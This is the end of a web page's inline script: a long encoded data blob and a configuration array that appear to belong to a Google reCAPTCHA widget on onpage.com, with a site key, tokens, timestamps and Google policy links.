mSnDmHbDm0vCmUBdXMOzNMKnJ8O4Y1DDpMObwo4ew7/DvcOcwrHCvMOcwrPCqMOuwrPDssOfw50TSXJZSCLCvMK7SVZcwq5lw6gUwrbCtyrCi8OVCkbCqQzCo1PCvW98SDTDlwpXLDEew4UEw7s4Nz7DnsOuwrLDnsO4DFVQw7hSNsKAw4AMwoV8DcKkw5TCrkgmw59jwpXDuTZBw7tdworCvh/Dv0bDrcOTw5/CuMK7M8Oswo/DuW0/w7MQwqBpwrRNfcKCwoQUCE0sDgbDlFfCvMOYw73Cn0LDgMKOOBPDjsK7w4LCqsOSw4fCssK7wqglwo8Ywo4URGVBwoI+w55Vw7/CpyPCpiB/ByMswr/Dig4uw7PDvMOMwo/DswdgaMKgw6U9w4XCmsOcTMO2FDDCsxTCtDPCtBIPw7Jrwr/CsBxqY8O1XcKgbMK9w4ZGJUhlGjHDlcOfbUouwrPCnnXCnB3CvsKNZMKyw6FwwowDwqR4w4fCjzvDmzdadEUpZiPDgjPDtlvDlQFGJ8OOwqZ3w6/Dt0zCq8Kaw6bDtsKKTBfCgMKpw6Z7wqHCj8KCwqIpUMKUUMO9wr/Cv8O0wpxOw5QdLsOvwq3ChsOvP8KVw6ooJsK/wpNqXRPDhwnDg8OpRsO2bsObwpLDlRktUsK2c8ONwr8kw7ROw6wLw79ZN8KDVnXCklNDwpIfTGMsV2LCsMKMw4UWNMOrw4jDncO+w7JbYRtTGsOIw4x4woJ+Az4VYk/CmcKCOVHDq8O8w6lbCTjDhcK6wpXCunHDswzDh8KKZjjDsQ06H2TDjMO5wqnCpcKvXcObMV1ewosgw4bDlcOlwrDDnRM9JmROKU4Ww6kUwpxsw40LXcOXwqlpwqUzwp3CmcOAF8K9ACxCGTDDicOow5IWDsKtwqQFaMKPwpdpL8OaDsORUcO2XsK/wqrDsSvDpMKVUTlxY8KRw5l8wrnDrnd3T8KNw6AUORXChiUgJSsUQ2/[base64]/w6HCtsKnwq8pw7Q3wqXCtV1kRMKQwpg5woVGw7cbeDHCqmPDkSlKwqLDlsOxw7/[base64]/CixHChC/[base64]/TWBvNMOOZ8Kbw5AqIlPDqTLCi1PDn8OiwrzChiIWwpfDr3TCux7Cr8KkEMO+LMK1wrfDocO6D8KBw5/[base64]/CtXdBX07DkwHDuVJ2VMKdwq7DjE3CjlgZMcK6w4drLMKiHAjCnMKewrx/DcOzISjCjcOdwqnDnsO8wrbClEjCqFgfblQmwqXDrsOgKcKBXm9dKcOHw499w5nCk8OWwq/Dr8KtwoHDo8K/NXPCgHUAwrFpw7rDl8KLR0bCkg1Pw7d1w4zDgcOuw6zCr2U/wpfCvx0JwqBQKQfDhsO2wrPDlsOSMzlRCk5mwoDCucOMOnbDvB9Qw4jCpU9CwqvCqMOJZkvCgTjCombCpTvCn8KwcsK/wrQfHMKUQsO0w68VSsK4wrhFHsKmw4xcQAjCjcKxe8O7w7MIwp1DT8KWwqLDicOLwrHCh8OSWx1pWFxYwq8WX27CnmM4w6TCm3ptWGXDgMKqWzV6DV3DgcKdw5Qiw5bCtnvCgnjCgh3Do8OYLXxjbQh5MVddWsKFw6MYNhx4CsO6V8OWHcOjw60WdXUQSAFkwp/[base64]/RsO9a8K/wqpKJR4QUcOIwrAiw7UVPWgiGBYpesO0w7E0f0sufmrCqsOIIMOgwrPDuGjDjMKaZhDCnR7Dk3J0VsONw5kRw5LCj8KDwoMzw4Zyw6x0N0M/I0klHnLClMKSRsKQUi0XA8OYw70/XcORwr5kdcKsJyZuwqUXC8ObwqvCvMOuTj9awpR5w4/DmRfCkcKCw6lMGgbCmsKTw6/[base64]/Di8OMw6taBRvCqjgRwpF7woduGMKDwpbChgALS8Olw5oqwobDvxbCvcO/FcKRM8OXL1HDkg7Cn8Oaw6vCsR8udsOQw6/CpcO5Hl/Du8O8wp0lwr/DmsOcPsOnw4rCtcKvwpXCjMOMw7bCtcOkS8Oww4rDvXJMIUzDvMKTwpTDrsKTJRs1FMO+dWp7wpMWw7vDrsO2wqXCiW/ChVNQw5FTPsKHesOHXsKfwpUxw6jDvUI7w6dMw7vCm8Kxw6Mew6FLwrHDlcKqSitQwq9sNMKvdcOxYcOTZyvDnQQMVcOiwpvDkMOiwq8CwoMIwqJUwohgwqM4SVjDijNlZw/CucKNw6cGOsOrwpgow6rCrCnCp3B2w5bCs8OCwoQkw4xHGcOSwpMaFE1VEMK6VxLDgx7CksOAwqdNwqlCwrTClXTCnBsHWE8AKsOYw6bCh8OOwpJHeGkhw7k8AiLDqXQVdVwVw69/w5Q9V8KlY8KSK2fDrsKjY8KQX8KAQnjCmltnO0U/wpFDw7E9EUIwG0Idw7rCv8OqNMOKw6zDncOVb8KiwoXClzFeWMKJwpIxwoZeQ3DDkU/CqcKbwovCjcKvwpDDslNNw4DDi2FtwrgeUWJlSMK3LMKTIcOowoPDusKawr/CjsKrPG0qw71rIsODwozCgVEXacO/[base64]/CjsOdwrfCgnvCsyTDjHwqw5vCsWt4w7/CgxTDvUY4wqnCvkfDpMOOWXnCr8O6w61dQ8KqJkIGGMOaw4xhw5DDi8Kdw6jCjh0vS8O6w5rDq8OPwqY/wpQvX8KNX2DDjUjDmMKrwr/CisKgwohxwrbDinXCvDvCqsOww4EhZnNda3fCo1zCog3CjcKJwoPDr8OPLMKkTMO0wo5NK8KFwpQVw5tHw4NiwoJ+eMOOwp/DlGLCgcK9YjIAdMKwwqDDgQBzwrVvTcKrPMOnbDzCmVpHLlTDqjdhw4kCdMKxA8KGw4rDnFvCoBXDmMKOdsOswqbCm2TCq1HCrX7CgjVHeMK5wq/CmiAKwr5bw7vDnVlcGCw1AyAewoLDombDuMOaV0zCmMODSBF/wr0/wo1vwoJ/wpPDmmMLwrjDqinCgsOtBhrCrTw9wr7CkzoDHEHCvhUWasOGRmHCmnMNw7TDssKmwrYNahzCs20XIcKORMOyw5vCgznDvG3Cj8OAQ8K0w6jCtMOiw7FjPlzDrsKafcOiw491BsKewogewpbDmMKzJsKrw7Mxw50DccOGVEbCg8Owwq99wo/ChsK8w6zChMO9LQ7CncKQNxDDpnXCpRfDl8O/[base64]/[base64]/CnWQEccO+UMKHX8OVw4TDtHpnNMKqwqXCpcKCwpvDiMOuw73DtiJHwr8FTS3DiMK9wrFcUMKGTFtSwqsjSMOVwpLChkBJwqXCpDvDv8Oaw6w0GBjDrsKEwooAbDbDksOsJMOEXcOuw4JUw6I8LU/DjMOkI8OmCcOrM1DCsHgew6PCmMOnO0HCrWrCrCgbw5jCgjMxBsO6GMO/wqDDjVASwonClGbDoyLDunjDlVDDoi/Dv8KTw4oQWcONIVzCrWnDp8OqTMOQUVzDkW/CiEDDnBLCrcOgIRtLwrgFw7DDo8KFw4/DjHvCgcOZw5HCi8OyVwLCoSDDj8KyLsKSXcOndMKPTsKnw4LDt8Ovw5NmWmXCsDnCh8OtTMKJwqrCnMOzAFYFVMO6w7pgTgMYwqB+HxzCrMO/I8KNwqUcb8K9w4wdw4rDjsK2wrzDiMOfwpjCvcKRVmzCvzgZwoTDpzfCkHHCrMKSBsOQw55ePMKKw5NqbMOnw7t3YFwjw4pvwofCjcKjw4zDj8OdHTB0CMKywofDolvDiMOTAMKnw63DpsKmw5/ChQ7DlMOYw49/A8OfJF4tOcK5NHXDiwILfcO+aMKlwqhJYsOYwqHCkEFxP3sBw7ANwrbDkMObwr/Cm8K2bSF1UcKCw5A6woDChHtkY8KfwrTDr8OiAx9aDsKmw6VWwoXCjsK/BGzCkkTCqsKQw6Fuw7LDq8KLcMKYMQ3DksO+CQnCucO7wrfCtcKhwp9ow7zChsKuZMKvTMKBVVzDpcO7dsKvwr4eex5uw4bDkMKcBFI/A8O5wrwJw4rCscOEd8O2w7c9woddRGYWw6pPw4M/Gi56wo8JwpjCv8Obw5/Cm8OIV0DDjkLDssKQw4wmwp93wpsdw5g8w7d5wrDDu8OYYsKXM8OPcGJ5wovDgsKAw4jCv8OlwqMiw6bCncOjESAFLsKEBcKdAkUtwq/DlsOfBsOCVBUIw4nCi2/Co2h2O8KASjEJwrTCnsKGwqTDq15zwqI/wo3DmkHCqi3Ch8ONwobCrSNDccK+wqbCjiPCtwQTw49nwqbDt8OIDzpLw6ocwrDDrsOkwo5XPUzDrMOHKsOLAMK/KjU0YyMSGMOuwrA7JgzCrcKERsKYfMKIwrXClcKIw7RJMMK2E8KwYDJITMO6AcKKOcO/w7BTDcOTwpLDiMODJGvDq1fDjMKMNMKVw5VDw6fDlcOyw7/CuMK0CD7DgcOsADTDtMOsw4TChsK8cHDCp8O2IcO+w6gTwo/DgsKNV1/Du2BGYsKJwpnCrwHCuWZTQFTDlcO/SlLCv3zCrcOJBDo9D2XCpR3CmcOPfhbDtnfDtsOxTcOTwoM/w57DvsO/wo1Ww7fDqTBjwqHChR3CqAbDl8O/w5xAVAHCsMOew7nChw7CqMKDT8OYw5M4e8OfSGfDpcKiwqrDnnrCgVpUwpdOElcANVcFwpRHwoHCo2YJBsKTw7YhesOmw6/CiMOQwozDsh19wr0kw7JTw41HYgHDtC07IMKqwqzDpgzDphttU2jCosO7NMO5w73DhTLCjERTwoY5wqDCjzvDkCzCncO+MsKmwog9DG/Cv8OKFcKpQsKPQcOcXsOoM8Onw6PCp3dOw4MXXG0hwqh3wrIdEn0UHcKBD8OLw4nCnsKQH1DDthgTfnrDogXCrxDCjsKcfsKdcVfCgBhbbcOGwp/[base64]/CskABwrzCp8ONacOuw7bDtcKyw67CmmQ8w5fDriPDvzHCpBB8w5QDw4PDo8OGw67DhMOEZ8KQwqDDnMO4w6LDjFxkSBDCtsKAesKVwoFncmtkw7ZUBkvDuMOdw7HDm8OWan/CuzjCmEzCu8OhwpgqZQPDusOVw5h3w5PCkEALCMKNw7ILIz/DkHkEwp/[base64]/DmS55MMOUw7HCglwHe13CnsOwC8Kkw6MNw6xfw6fDjcKONycSHWQpLMKqVMKBA8OoRsKhDi85UQx2wr1YJMKuQsOUXcOmwovChMOsw4ENw7jCuEkWwpsUw6XCoMOZQ8KBKlA3woXCugEbfExHPCE/w4dbW8Opw4vChRTDmVbCoR8EM8OJA8Krw6nDnsKRcBTDk8K2ZGfDpcO/[base64]/[base64]/WUXDi8KcdBXCvDNCwrlufcKewq3DjMKuw7TDtcOYw6UBwoQHw4nDpsKaFMKewpzDuXBKTmLCqsOCw49uw7UHwpRawpPCjjwOagVYRGx7X8OyI8OtecKHwqHCnMKnZ8KBw5Zvwq1Xw6gqEC/[base64]/w5HDtcK8w7XCp8Oqf8KoezjCkmTCmsOyw7bCl8Kiw4vCssKlJsOSw6EJaUlvD17DiMO1GcOTwqhVwqddwrjDr8KUw6kKw7nDgMKbUsO3w79uw65hBsO/UhbCvnDCgGRSw6TCv8KgIyXCkUkcMWzCu8K1YcOXwol2w4bDjsORAAt+LcO7OGMoYsKySXLDkAlBw6PCkUhCwp7CtBXCkRg5wosdwrfDlcOHwpHCiCM/b8OSdcOMdAV1ZDXChDLCtcKxw5/DnBJrw47Dr8KEBsKcEcOmBsOBwpnDnD3DnsOAwplHw7lFwq/CqSvChDUqG8OCw7nCosKWwqoVZMK7wpfCtMOrPzDDrh3DrDHDnlYtaUnDg8O1w5FUOzzDpFRyal0lwo9Nwq/CqQ9FSMOiw6NJecKyfQsyw709YsKuw6IawpFRPnhidcOzwrgfZUDDssKkGcKXw6MAKMOjwoRSc2rDg0TCsBrDsVfDtXMdw7QzTcKKwqllwph2WxrCsMKIEsKewrLCjHvDuA8hwq3Dtk/Co2DCmsOCwrXCthIAIFbDicOXw6BOwpFPUcOBLVPCr8KgwrHDrx8pWnfDn8OWw5V9CgLDtcOlwqF9w5fDp8OTIUt6XsKkw6Vxwq7DlsO5KMKWw4jCs8KXw4heT1Nuw43CrwPDmcKew7PDsMK2FsOTwqvCtSlnw5/CqmMowprCklE8wq8NwqHDuXErw64Yw6TCksOZWR3CtBzCoQnDtRpBwqfCiXnDmiDDpgPCn8KPw4XDp3Ymc8OjwrPDgRFUworDuRXCri/CpMOrb8OeOivCvMOOw6vDqjzDkTYFwqVtwr7DgMKkDsKHfMOXfsOBwqoCw4drwp8xwp4xw5/Dtg/DlsK9w7fCssKjw57DlMOGw5NNeSzDpntpw7MOKsKGwqliSMKlTzxQw6Y4wp1pwoXDjHXDmRPDj3vDtFM2dixRO8KZUxDCocOlwoQ4BMKKHcKcw7jCvjnCgsOcbMKsw4Q1wpRhBBk+wpJAwpFjYsO8XsOvC3lDwojCocOmw5XCkcKUKsKyw7DCjcOXHcKdX37DphTDlC/Cj1LDqMObwrzDgMO3w7PCsyUdGAwtI8KMw5LCslZnwpdEOAHDph3CpMOkwrHCjUHDnmDCsMOVwqPDssKMwozDkAN5DMO9E8KAQAbDnirCvz/[base64]/DpA0Hw5lPE8OCE3XDp8KCw5ZSUcKLAkLDui02w6DCr8OiU8Kzwp5EAsOnwqRxVcOsw40iJsKpM8O9YAxhwq7DviXDs8OgHsKwwrnCgMKqwptTw6/CnkTCo8Oww6/CtlnDusKowoItw6jDmApVw4B8BXbDk8KiwqXChXIQJsO9YsKacShYCh/Dv8K1w4LDnMK0wpQPwqfDo8O4diMOw7PCv0fCqMKgwrR7TcKawoPCrcKdJ1nCtMKMW1fDnDM7wqfCvjsfw4BIw4krw5w/[base64]/[base64]/DlsKnP8KiRsKcUMO5OmLCglk8SsKwUMOTw6nDsGQmb8OLwpxzRSfCt8Kfw5XDhsOKG19rwqHCoVPCvDNmw5duw78cwqzDjTUXwp0zwpISw5DCpsKowqdACSJkIVUKNHjCn0TCt8OfwrJHw4JFT8Okwox6Shxcw58Iw7zDhsKvwoZCQWDDq8KWH8KYT8K+w6/[base64]/DvcKDw6IewroMU8Kaw51BRWzCpSdfwqIXwrDCl3LDnmFpwp7Dum/Cu2LClMO0w4d9LA8swq5QbMOxIsKewrbDlR3CjRPCsWzDoMOyw7zCgsKfPMK2I8OJw4hWwowwRnBndcOkIsKEwpMPfw1RLFx7V8KSNHByCSvDgcKrwqEwwo8jUCrCu8OCR8OYCcKFw53DjcKSKgZDw4bCkBd7wr1BXMKGdcKiwq/CuX/CvcOGWcKiw6tmawPDscOsw7Vnw6k4w7nCmMOZY8KHcyEOUcO+w7HCqsONw7UacMOxwrjDiMKlTgNPd8OpwrwdwrYiM8OWw60Cw4prfsOLw58jwpJDA8OLwo0aw7HDl3PDnnbCtsO0w6w0wpzDuyTDj3JaUMKvwrVMwr7CtcK4w7LCnHrDtcKjw4pXYC/CsMOpw7vCg1PDuMK+wovDqQbClMKJY8KhcnA4REXDtxnDrMKdT8KtZ8KWO1M2Ey5ZwplCw7fCk8KiCcOFNcKRw7hbVw5fwqt6cg/CjBgEcwXCj2bCr8KJwqTCtsOww6EDcmrDv8Klw4fDlkoqwo8pCsOQw5nDlQbCiCdGCMOQw7oHGno1C8OUfsKcUTjDkFDDmRw0wo/CiVAnwpbCiwxWwobClggLRRAaDGHDksK/NxEzXsKXfBYiwrBOawJ/RXVdTXl8w4vDv8KpwpjDgWzDo0BDwqc4wpLCi13CoMOjw4YRABY+DMOvw6HDnHVFw5PCu8KGY03DqsOXB8KUwospwojDvEgrYRIEAG3Clm56IcKCwrcRwrUrwrhYw7fCusO/w6IrUF8JRcKTwpZodsKaU8OqIj/DgHwow5LCq1nDq8KTemLDp8O9wpDCqAdjwrLCpcOADMOGwozCpVUKEVbCpcKLw4vDoMOpfBl/XzgPNcKnw6fCp8KIw4bCvWXCpQnDn8Kaw4bDvXtpR8KQfsO4cVpnVcOiw7gBwp0NSlLDvsOYFWJVN8KzwrzCtDBaw5pbIm4lfmbCiEDCqcKNw4TDi8OPBy/[base64]/Cp8KMb8Kpw7nDu0Bcw4Z0w6o/JcKREcODw4NoUsKQwp09wq9CZMKXwo58AgzDksOJwpk3w5IlccK/IMOWwrzDisOWWgh+UyPCqyzClzHDjsKXBcO+wozCn8OBHCQtNj3Cth4pJzl8MsKxwpEUw7AhV0MEJ8OQwqcAW8OxwrtmX8Oow7wpw6/CkQPChBhNN8KOw5HCmMOlwpHDj8Oaw4zDlMOAw6bCm8KSw6liw6hlU8O9cMKPwpdew7nCsh5OH04OM8OLDDlvQsKMPTnDhjhmCXQtwofCvMO/w77CtcKVUMODVMK5VnNpw5phwrrCp1cnYsKFDFzDhm/CosKJOW3CvMKJJMOKcCNmMsOlO8O7ZUjDtnU+woB3wpZ+XMK9w5XDgsKVwqTDv8Olw7QlwoN9w5XCqWbCkMKBwrrCrwXCssOCwrQGXcKJRyzCg8OzFcKqYcKkwqrCpBbChMKhc8KyK30twqrDmcKFw4k6LsK2w4HCtzLDi8KKecKtw4Zrw6/CgMODwr/CvQk4w4Qrw7TDhMK+ZMKRw73CocK7Y8OeLwRsw6dbwqF8wr/DkgnCtcOXAQg7w6TDr8K1UR01w4/[base64]/CvwPDqsOzdyrClDzDn8KEVcK1C04hfAVKKGzClsKGw5QgwrJRPglHw53CqsK8w7PDgMKxw7DCnSkYB8OBCQTDnyhUw4DCm8OjR8ODwrrDhwXDjsKNwol/EcKgwrLCvsOMTx0/acKnw7DCungmYnRqw5PDrMKTw4YQOxHCusKqwqPDiMOvwrbCmBcpw7Z6w57DuA3DlMOIRGlHBjcEw6lmL8K0woVKRS/DpcKwwpzDuGgJJ8OwHsOQw7MIw7ZJPMOMDmrDp3MKY8OBwolGwrUGH3V+wrdPM1fCq2jDn8KSw7BlKcKKc2zDtMO0w53ClT/ClcOvw7DCq8OXecO7L2PCq8K7w6TCrDIHQUvDhnTCgh/DjsK6enUnW8KLEsOVMjQIGCgmw5pCf0vCq2VsQ19yJcOcfyjCjsKEwrHDqig/KMO8SQPCgRLCg8KTHWd3wpJNDGXCv1gRwqjDsCjDpcOTeQPCgcKew7c4JcKsDsOeQzHCviFfwpTDggrCo8Knw7XClMKoIV5Awp5Vw5JvKMKYFcO/[base64]/DtcK4C0LDqcO6TsO0w6p+fhQfewnDmsOlSgbDlFwIFDZfFQzCr3TDpcKZHMO8BsKSVnzCoDDCpRHDl3hawow8QcO0ZsOUwpfCkFYMUnbCpcOyGypYw4prwqQow4YxQTMLwpcmMFPCogLChXh4woLCkcKewoV2w5/[base64]/Cp8OOw4MpP0h8wotnw6PDvRPDqcKvw5jDm0AcOxA9fm4OwppRwrUGw45YOcKMQcKMTMOsbnI3DizCqS5HWMK1R08lwoPDuFZbwobDp2DCjUbDocODwpHCmMODG8OjbcK5aW3DoH/DpsOTw6bDscOhIhvCrMKvVsKnw5fCsybDrMKjFMOoH0psTxc7DMKawqDCtVfDu8OGJ8OWw7nCrQTDoMOFwpUIwrkow7YXPcKtHiPDq8KOw7rCs8OZw6o+w7g/PT/[base64]/Ds33Cm8Ouw7pIwo9gw7vDvcOPwrcSUxjCrDY7wrJGw7vDt8Obwrs5NmpRwoluw7bDoVbCtMO6wqMdwqxrw4QZVsOXw7HCmFZpwpkTMmAPw6TCvkrDrypBw6Yjw7bCt1rDqjrDu8OSw4tqIsOJw4/CjRB0PMKaw7FRw740e8OyecK/w7d2Ui4Cwr5pw4YDMAkiw5sWw5dSwrYzw4NVCQQeHyxFw6cOPBV4GsOeTXfDrUBRC29Lw7BfRcKfUQzDrmTCoG9pdHHCn8OEwq96TVvCllPDjXTDjMOiZcOVbcOywqRWCcKfQ8Kvw5ovwr/[base64]/w5gXw6DCu8KXw73DrMK4w7vCukLCgVfCrsOqLgY4GCYmwqDDihPCilnDtDbCqsKuwoERwrkvw40UdnBJbjDCrVk3wosmw4gDw7/Di3bDlQjCqcOvCX9OwqPDscOaw6nDnR3Ck8KWCcOqw5Fbw6AxcmcvXMKmwrPChsO1wpzClMOxCMOdTE7CjAh0w6PCr8OCM8O1wrRGwoUFJ8O3woJvTiLCv8O8wqRgTsKXISXCrMOKdx8tblgafGLCtkF4N0rDmcOEEkRTc8KcCMKKw7TDuXXDtMOdwrQCw6bCnU/[base64]/DjDvCtMKbw5Ux\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/2VmFA4V7i6KTJRdmFIPfgVY559AvgXGxWax5a3iN2k\\u003d\x22,1,0,null,1,1769270403692,0,0,[250,209,186,171,96],null,[24,92,208],\x22RC-jjD9pY-XDrfEZg\x22,null,null,null,null,null,\x220dAFcWeA6QvPEwU3-Yjkh1AW7AUPthPARcTzMhVwSfsWSSYeLJFpvOhfIzUOFzUeDRDMuKVCyZHXhUJKHuDC6r4ZfZ7coBck62YA\x22,1769353203638]");
    </script></body></html>